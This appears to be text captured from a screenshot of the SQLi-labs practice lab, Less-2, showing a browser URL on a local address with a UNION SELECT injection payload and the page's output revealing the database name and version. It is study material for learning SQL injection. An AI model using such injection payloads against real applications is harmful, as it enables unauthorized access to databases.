 Less-2 **Error Based- Intiger**
不安全 192.168.132.1/sqli-labs/Less-2/?id=-1%20union%20select%201,database(),version()
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 接口网站 大厂 其他收藏夹
Welcome Dhakkan
Your Login name:security
Your Password:8.0.32
SQLI DUMB SERIES-2